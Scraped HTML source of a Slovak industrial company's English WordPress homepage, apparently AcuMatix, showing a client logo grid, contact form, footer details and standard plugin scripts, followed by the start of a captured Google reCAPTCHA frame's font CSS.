https://acumatix.sk/wp-content/uploads/2022/11/plasticomnium-s-300x150.webp 300w, https://acumatix.sk/wp-content/uploads/2022/11/plasticomnium-s-260x130.webp 260w, https://acumatix.sk/wp-content/uploads/2022/11/plasticomnium-s-50x25.webp 50w, https://acumatix.sk/wp-content/uploads/2022/11/plasticomnium-s-150x75.webp 150w" data-sizes="auto, (max-width:767px) 480px, 600px" /></div></div>
</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-ed4041927 one-sixth tablet-one-sixth laptop-one-sixth mobile-one-sixth clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one-sixth" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-ed4041927 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-922db7c14 one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-922db7c14 mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img width="600" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/uploads/2022/11/vaillant-s.webp" class="scale-with-grid lazy" alt="" style="" decoding="async" data-srcset="https://acumatix.sk/wp-content/uploads/2022/11/vaillant-s.webp 600w, https://acumatix.sk/wp-content/uploads/2022/11/vaillant-s-300x150.webp 300w, https://acumatix.sk/wp-content/uploads/2022/11/vaillant-s-260x130.webp 260w, https://acumatix.sk/wp-content/uploads/2022/11/vaillant-s-50x25.webp 50w, https://acumatix.sk/wp-content/uploads/2022/11/vaillant-s-150x75.webp 150w" data-sizes="auto, (max-width:767px) 480px, 600px" /></div></div>
</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-c76234996 one-sixth tablet-one-sixth laptop-one-sixth mobile-one-sixth clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one-sixth" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-c76234996 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-3403d5e15 one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-3403d5e15 mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img width="600" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/uploads/2022/11/vescon-s.webp" class="scale-with-grid lazy" alt="" style="" decoding="async" data-srcset="https://acumatix.sk/wp-content/uploads/2022/11/vescon-s.webp 600w, https://acumatix.sk/wp-content/uploads/2022/11/vescon-s-300x150.webp 300w, https://acumatix.sk/wp-content/uploads/2022/11/vescon-s-260x130.webp 260w, https://acumatix.sk/wp-content/uploads/2022/11/vescon-s-50x25.webp 50w, https://acumatix.sk/wp-content/uploads/2022/11/vescon-s-150x75.webp 150w" data-sizes="auto, (max-width:767px) 480px, 600px" /></div></div>
</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-74ad5c2c4 one-sixth tablet-one-sixth laptop-one-sixth mobile-one-sixth clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one-sixth" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-74ad5c2c4 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-ec79e255e one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-ec79e255e mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img width="600" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/uploads/2022/11/vuje-s.webp" class="scale-with-grid lazy" alt="" style="" decoding="async" data-srcset="https://acumatix.sk/wp-content/uploads/2022/11/vuje-s.webp 600w, https://acumatix.sk/wp-content/uploads/2022/11/vuje-s-300x150.webp 300w, https://acumatix.sk/wp-content/uploads/2022/11/vuje-s-260x130.webp 260w, https://acumatix.sk/wp-content/uploads/2022/11/vuje-s-50x25.webp 50w, https://acumatix.sk/wp-content/uploads/2022/11/vuje-s-150x75.webp 150w" data-sizes="auto, (max-width:767px) 480px, 600px" /></div></div>
</div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-2yzlguhhm default-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-2yzlguhhm"><div  class="wrap mcb-wrap mcb-wrap-45b9vzd2 one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-45b9vzd2 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="wrap mcb-wrap mcb-wrap-9zcbtq7br one tablet-one laptop-one mobile-one mfn-nested-wrap clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-9zcbtq7br mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-ejfty1hs7 one laptop-one tablet-one mobile-one column_cf7" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-ejfty1hs7 mcb-item-cf7-inner">
<div class="wpcf7 no-js" id="wpcf7-f381-p316-o1" lang="en-US" dir="ltr" data-wpcf7-id="381">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/#wpcf7-f381-p316-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="381" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f381-p316-o1" />
<input type="hidden" name="_wpcf7_container_post" value="316" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="frontPageContact">
	<div class="frontPageContactRow">
		<div class="frontPageContactColumn">
			<div class="frontPageContactInputWrap">
				<p><span class="wpcf7-form-control-wrap" data-name="yourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="yourName" /></span>
				</p>
			</div>
			<div class="frontPageContactInputWrap">
				<p><span class="wpcf7-form-control-wrap" data-name="yourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number *" value="" type="text" name="yourPhone" /></span>
				</p>
			</div>
		</div>
		<div class="frontPageContactColumn">
			<div class="frontPageContactInputWrap">
				<p><span class="wpcf7-form-control-wrap" data-name="yourMail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="E-mail *" value="" type="text" name="yourMail" /></span>
				</p>
			</div>
			<div class="frontPageContactInputWrap">
				<p><span class="wpcf7-form-control-wrap" data-name="yourMessage"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your message..." value="" type="text" name="yourMessage" /></span>
				</p>
			</div>
		</div>
	</div>
	<div class="frontPageContactButton">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div></div></section></div><section class="section mcb-section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper "></div></div></section>
				<section class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
							<div class="mcb-column-inner">
															</div>
						</div>

					</div>
				</section>

				
			</div>

			
		</main>

		
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper center"><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="block-19" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2038'%3E%3C/svg%3E" data-src="http://acumatix.sk/wp-content/uploads/2022/11/acumatix-logo.svg" alt="" class="wp-image-125 lazy" width="150" height="38"/></figure>



<p></p>
</div></div>
</div>
</div>
</aside><aside id="block-26" class="widget widget_block"><a href="http://acumatix.sk/ochrana-sukromia/" target="_blank">Privacy Policy</a>
<p>All rights reserved</p></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="block-22" class="widget widget_block">
<h5 class="wp-block-heading">Branch Office</h5>
</aside><aside id="block-15" class="widget widget_block"><p>
Družstevná 716/40<br>
Zeleneč 919 21<br>
Slovensko<br>
</p></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="block-23" class="widget widget_block">
<h5 class="wp-block-heading">Invoicing details</h5>
</aside><aside id="block-16" class="widget widget_block"><p>
AcuMATIX, s.r.o.<br>
Nezábudková 870/14<br>
Zeleneč 919 21<br>
IČO: 47 452 854<br>
IČ DPH: SK 20 2389 1243<br>
DIČ: 20 2389 1243
</p></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="block-24" class="widget widget_block">
<h5 class="wp-block-heading">Follow us on</h5>
</aside><aside id="block-21" class="widget widget_block">
<ul class="wp-block-social-links alignleft is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/in/lukas-sarmir/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                © 2025 AcuMatix               </div>

              <ul class="social"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right light" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-lang"><li><a href="https://acumatix.sk/en/" class="active"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/plugins/polylang/flags/gb.png" alt="" width="18" height="12"/></a></li><li><a href="https://acumatix.sk/" class=""><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/plugins/polylang/flags/sk.png" alt="" width="18" height="12"/></a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"></ul></div>




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div id="mfn-gdpr" data-aligment="bottom" data-direction="horizontal"><div class="mfn-gdpr-image"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/themes/betheme/images/cookies.png" alt="Home" width="64" height="64" /></div><div class="mfn-gdpr-content">Táto webová stránka používa súbory cookie na zlepšenie vášho zážitku. Používaním tejto webovej stránky súhlasíte s našimi <a href="http://acumatix.sk/ochrana-sukromia/">Záasadami ochrany osobných údajov</a>.</div><a class="mfn-gdpr-readmore" href="https://acumatix.sk/ochrana-sukromia/" target="_blank" >Čítať viac</a><button class="mfn-gdpr-button" data-cookieDays="365" data-animation="slide" >Prijať všetko</button></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%7CDM+Sans:700&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-fa-icon-woff" type="font/woff2" crossorigin="anonymous" href="https://acumatix.sk/wp-content/plugins/revslider/public/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" media="all" />
			<link rel="stylesheet" property="stylesheet" id="rs-icon-set-fa-icon-css" href="https://acumatix.sk/wp-content/plugins/revslider/public/assets/fonts/font-awesome/css/font-awesome.css" type="text/css" media="all" />
<link rel='stylesheet' id='mfn-element-divider-2-css' href='https://acumatix.sk/wp-content/themes/betheme/css/elements/divider-2.css?ver=27.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-post-local-styles-3161762087446-css' href='https://acumatix.sk/wp-content/uploads/betheme/css/post-316.css?ver=1762087446' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://acumatix.sk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://acumatix.sk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/acumatix.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.3.4" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.3.4" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/themes/betheme/js/menu.js?ver=27.3.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.3.4" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.3.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=27.3.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.3.4" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/themes/betheme/js/parallax/translate3d.js?ver=27.3.4" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/acumatix.sk\/en","site_url":"https:\/\/acumatix.sk","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"},"ajax":"https:\/\/acumatix.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/themes/betheme/js/scripts.js?ver=27.3.4" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeAMZUjAAAAAGnT8MGMdcJwCaAWY-yraITUBwWv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://acumatix.sk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeAMZUjAAAAAGnT8MGMdcJwCaAWY-yraITUBwWv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://acumatix.sk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi3;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider31"] = {once: RS_MODULES.modules["revslider31"]!==undefined ? RS_MODULES.modules["revslider31"].once : undefined, init:function() {
			window.revapi3 = window.revapi3===undefined || window.revapi3===null || window.revapi3.length===0  ? document.getElementById("rev_slider_3_1") : window.revapi3;
			if(window.revapi3 === null || window.revapi3 === undefined || window.revapi3.length==0) { window.revapi3initTry = window.revapi3initTry ===undefined ? 0 : window.revapi3initTry+1; if (window.revapi3initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider31"].init()}); return;}
			window.revapi3 = jQuery(window.revapi3);
			if(window.revapi3.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_3_1"); return;}
			revapi3.revolutionInit({
					revapi:"revapi3",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"6000ms",
					visibilityLevels:"1240,1240,778,480",
					gridwidth:"1600,1600,778,480",
					gridheight:"750,750,980,320",
					lazyType:"smart",
					spinner:"spinner14",
					perspective:600,
					perspectiveType:"global",
					editorheight:"750,768,980,320",
					responsiveLevels:"1240,1240,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,30],
						type:"scroll",
						origo:"slidercenter",
						speed:0
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://acumatix.sk/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/0 objects using Disk
Lazy Loading

Served from: acumatix.sk @ 2025-11-02 13:44:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeAMZUjAAAAAGnT8MGMdcJwCaAWY-yraITUBwWv&co=aHR0cHM6Ly9hY3VtYXRpeC5zazo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=rsl6v48m665z
body_size: 44924
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
